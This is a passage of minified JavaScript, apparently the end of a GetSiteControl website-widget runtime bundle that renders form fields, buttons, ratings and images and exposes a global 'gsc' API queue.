${t}`,Zi={[Vt.kH.Text]:Ai,[Vt.kH.Icon]:qr,[Vt.kH.Group]:t=>{var{children:e,actions:n=[]}=t,r=(0,Le._T)(t,["children","actions"]);const{current:i}=kt(Rr()),o=Hr(),{classes:a}=Er("group",r),s=De()(a,{clickable:n.length>0});return it("div",Object.assign({className:s,onClick:async t=>{const e=t.target;if(!n.length||Pn(e))return;t.preventDefault(),t.stopPropagation(),await o(n,i);const r=n.some((t=>t.type===Vt.Us.Submit));if(r){const t=e.closest("form");t&&t.dispatchEvent($n("submit"))}}},(Vt.kH.Group,r.id,{}),{children:e}))},[Vt.kH.Picture]:t=>{const e=Kn(),{classes:n}=Er("picture",t),{sources:r=[],src:i,id:o}=t;return it("picture",Object.assign({className:De()(n)},(Vt.kH.Picture,{}),{children:[r.map(((t,n)=>it("source",{srcSet:t.srcSet,media:Bn(t.media,e)},n))),it("img",{src:i})]}))},[Vt.kH.Button]:t=>{var{label:e,actions:n=[],icon:r}=t,i=(0,Le._T)(t,["label","actions","icon"]);const{current:o}=kt(Rr()),{classes:a}=Er("button",i),s=Hr(),c=n.some((t=>t.type===Vt.Us.Submit))?"submit":"button",l=De()(a);return it("button",Object.assign({type:c,className:l,onClick:()=>{const t=n.map((t=>t.type!==Vt.Us.OpenUrl||t.label?t:Object.assign(Object.assign({},t),{label:e})));return s(t,o)}},(Vt.kH.Button,i.id,{}),{children:[r&&it(qr,{className:"button-icon",src:r.src}),e&&it(Ai,{className:"button-text",tag:"span",text:e}),it(Ui,{name:o})]}))},[Vt.kH.FormField]:function(t){var{label:e,element:n}=t,r=(0,Le._T)(t,["label","element"]);const{getValidity:i}=Hi(),o=i(n.name),{classes:a}=Er("field",r),s=De()(a,{valid:o,invalid:!o,hidden:(null==n?void 0:n.type)===Vt.kH.Hidden});return it("div",Object.assign({className:s},(Vt.kH.FormField,r.id,{}),{children:[e&&it(Ai,Object.assign({className:"field-title"},e)),it(li,{root:n})]}))},[Vt.kH.Input]:function(t){var{inputType:e,name:n,placeholder:r,required:i}=t,o=(0,Le._T)(t,["inputType","name","placeholder","required"]);const{template:a}=di(),{getValue:s,setValue:c}=Hi(),{classes:l}=Er("input-text",o),u=s(n);return it("input",{className:De()(l,{filled:!!u}),required:i,type:e,name:n,value:u,onInput:t=>c(n,{value:[t.target.value]}),placeholder:a(r)},n)},[Vt.kH.Textarea]:function(t){var{name:e,placeholder:n,required:r}=t,i=(0,Le._T)(t,["name","placeholder","required"]);const{template:o}=di(),{getValue:a,setValue:s}=Hi(),{classes:c}=Er("input-textarea",i),l=a(e);return it("textarea",{className:De()(c,{filled:!!l}),name:e,rows:4,placeholder:o(n),value:l,onInput:t=>s(e,{value:[t.target.value]}),required:r})},[Vt.kH.RadioGroup]:function(t){var{name:e,required:n,options:r=[]}=t,i=(0,Le._T)(t,["name","required","options"]);const{classes:o}=Er("input-check",i);return it("div",Object.assign({className:De()(o)},{children:r.map((t=>it(Ri,Object.assign({},t,{name:e,required:n}))))}))},[Vt.kH.CheckboxGroup]:function(t){var{name:e,required:n,options:r=[]}=t,i=(0,Le._T)(t,["name","required","options"]);const{classes:o}=Er("input-check",i);return it("div",Object.assign({className:De()(o)},{children:r.map((t=>it(Li,Object.assign({},t,{name:e,required:n}))))}))},[Vt.kH.Flag]:function(t){var{name:e,value:n=e,label:r,required:i}=t,o=(0,Le._T)(t,["name","value","label","required"]);const{classes:a}=Er("input-check",o);return it("div",Object.assign({className:De()("input-flag",a)},{children:it(Li,{name:e,value:n,label:r,required:i})}))},[Vt.kH.Hidden]:function(t){var{name:e}=t,n=(0,Le._T)(t,["name"]);const{getValue:r}=Hi(),i=r(e);return it("input",{className:De()(n.className,"input-hidden",{filled:!!i}),type:"hidden",name:e,value:i})},[Vt.kH.Select]:function(t){var{name:e,required:n,options:r=[]}=t,i=(0,Le._T)(t,["name","required","options"]);const{template:o}=di(),{getValue:a,setValue:s}=Hi(),{classes:c}=Er("input-select",i),l=a(e),u=De()(c,{selected:!!l});return it("div",Object.assign({className:u},{children:it("select",Object.assign({required:n,name:e,value:l,onChange:t=>{const n=t.target.value;s(e,{value:[n]})}},{children:[(!l||!n)&&it(Mi,{value:"",label:"---"}),r.map((({value:t,label:e})=>it(Mi,{value:t,label:o(e)},t)))]}))}))},[Vt.kH.Rating]:function(t){var{name:e,required:n,icon:r=Di,max:i=5,highlightSelectedOnly:o=!1}=t,a=(0,Le._T)(t,["name","required","icon","max","highlightSelectedOnly"]);const s=Ot((()=>(Array.isArray(r)?r:new Array(i).fill(r)).map(((t,e)=>[String(e+1),t]))),[r]),{classes:c}=Er("input-rating",a),{getValue:l,setValue:u}=Hi(),[d,p]=wt(""),h=l(e),g=t=>u(e,{value:[t.target.value],valid:!0});return it("div",Object.assign({className:De()(c)},{children:s.map((([t,r])=>{const i=o?t===h||t===d:+t<=Math.max(+h,+d);return it("label",Object.assign({className:De()({filled:i}),onMouseEnter:()=>p(t),onMouseLeave:()=>p(h)},{children:[it("input",{required:n,type:"radio",name:e,value:t,onChange:g,checked:h===t}),it(qr,Object.assign({},r))]}),t)}))}))},[Vt.kH.Image]:t=>{var e;const{classes:n}=Er("image",t),{id:r,src:i,sources:o,css:a}=t,s=Ot((()=>{var t;const e=null!==(t=null==o?void 0:o.map((t=>Vi(t.media))))&&void 0!==t?t:[],n=Fi(null!=a?a:{});return[...new Set([...e,...n])]}),[a,o]),c=Xn(s),l=Ot((()=>{var t;return"none"!==(null===(t=Wi(null!=a?a:{},c))||void 0===t?void 0:t.display)}),[a,c]),u=(null===(e=null==o?void 0:o.find((t=>c[Vi(t.media)])))||void 0===e?void 0:e.srcSet)||i;return l?it("img",Object.assign({src:u,className:De()(n)},(Vt.kH.Image,{}))):null}};function Bi({children:t,value:e=Zi}){return it(si.Provider,Object.assign({value:e},{children:t}))}const qi=(0,Wt.kC)("getsitecontrol"),Gi={before:["googleoff: all",...qi?[`Created with ${qi}.com`]:[]],after:["googleon: all"]},Yi=Ke((function({widget:t}){const{getContainer:e}=(()=>{const t=kt(null);return{getContainer:({widgetId:e,isMounted:n})=>{if(n){if(!t.current){const n=(0,W.zI)(e);t.current=n?document.querySelector(n):null}}else t.current=null;return{container:t.current||document.body,inline:!!t.current}}}})(),{ref:n}=(t=>{const e=kt(An),n=kt(t);yt((()=>{n.current=t}),[t]);const r=St((t=>{e.current(),t&&(e.current=function(t,{before:e=[],after:n=[]}){if(!t)return An;const r=e.map((t=>document.createComment(t))),i=n.map((t=>document.createComment(t)));return r.forEach((e=>t.parentNode.insertBefore(e,t))),i.forEach((e=>t.parentNode.insertBefore(e,t.nextSibling))),()=>{[...r,...i].forEach((t=>t.remove()))}}(t,n.current))}),[]);return{ref:r}})(Gi),r=Ii({in:"main"===t.show,appear:!0}),{isMounted:i}=r,o=(0,Le._T)(r,["isMounted"]),a=Ii({in:"teaser"===t.show,appear:!0}),{isMounted:s}=a,c=(0,Le._T)(a,["isMounted"]);var l,u;yt((()=>{const t=`${(0,W.lZ)(l)}-open`;return document.body.classList.toggle(t,u),()=>document.body.classList.remove(t)}),[l=t.id,u=i]);const{container:d,inline:p}=e({widgetId:t.id,isMounted:i}),h="V2"===t.version;return i||s?pn(it(Hn,Object.assign({ref:n,id:(0,W.lZ)(t.id)},{children:it(Un,Object.assign({widgetId:t.id},{children:it(Dn,Object.assign({},{},{children:it(Bi,{children:it(br,{children:[h?it(jr,{widget:t}):it(fr,{widget:t,inline:p}),i&&it(vi,Object.assign({widget:t},o)),s&&it(bi,Object.assign({widget:t},c))]})})}))}))})),d):null})),Ji=()=>{const t=(()=>{const t=Re((t=>t.widgets));return Object.keys(t).map((e=>t[e])).sort(((t,e)=>(e.sort_order||0)-(t.sort_order||0)))})();return it(_,{children:t.map((t=>it(Yi,{widget:t},t.id+t.layout)))})},Ki=({store:t})=>it(Nt,Object.assign({store:t},{children:it(Ji,{})}));class Xi{constructor(t,e,n){this._dispatch=e,this.date=new Date;const r=qe(t,n);this._id=r.id,"inline"!==r.layout||(0,W.Pd)(r.id)?(this.shown=!0,this._dispatch((t=>(e,n)=>{const{id:r,activePage:i,pages:o}=t,a=Object.assign(Object.assign({},n().templateTags),_e(t)),s=Se(o[i],a);e(ve(t)),e(be(r,s))})(r))):this.shown=!1}close(){this._dispatch(he(this._id,!1))}}e.vnode;class Qi{constructor(t,e){this._runtime=t,this._isRendered=!1,this._store=Ue(this._runtime),this.updateOptions(e)}isRendered(){return this._isRendered}render(t={}){this._isRendered=!0,this.updateContext(t),(0,F.A)((()=>{const t=document.createDocumentFragment();document.body.appendChild(t),M(b(Ki,{store:this._store}),t)}))}async createWidget(t){const e=function(t){const e=function(t){return t.templateTags}(t).$deviceType;return"string"==typeof e?e:null}(this._store.getState());return new Xi(t,this._store.dispatch,{device:e})}updateContext(t){this._store.dispatch(Lt("templateTags/SET",t))}updateOptions(t){this._options=t,this._store.dispatch(Lt("globalSettings/UPDATE",{logoUrl:t.logoUrl}))}}function to(t,e){return new Qi(t,e)}!function(){const t=Array.prototype;if(t.toJSON){const e=JSON.stringify;JSON.stringify=function(n,...r){const i=t.toJSON;delete t.toJSON;const o=e(n,...r);return t.toJSON=i,o}}}();const eo=(()=>{let t;return e=>(t||(t=async function(t,e){return new(await Promise.resolve().then(n.bind(n,337)).then((t=>t.WidgetRuntime)))(t,e)}({createWidgetRenderer:to},e)),t)})();let no;const ro=window,io=function(...t){if(no)return no.apiCall(t);io.q.push(t)};io.q=[],io.start=async({runtime:t,widgets:e=[]}={})=>{ro.document.documentMode||(no||(no=await eo(t)),no.run(e),io.q&&(io.q.forEach((t=>io(...t))),delete io.q))};const oo=ro.gsc;if(!oo||!oo.start){const t=oo&&oo.q||[];io.q=[...t],ro.gsc=io}})()})();
//# sourceMappingURL=runtime.507ba0a.js.map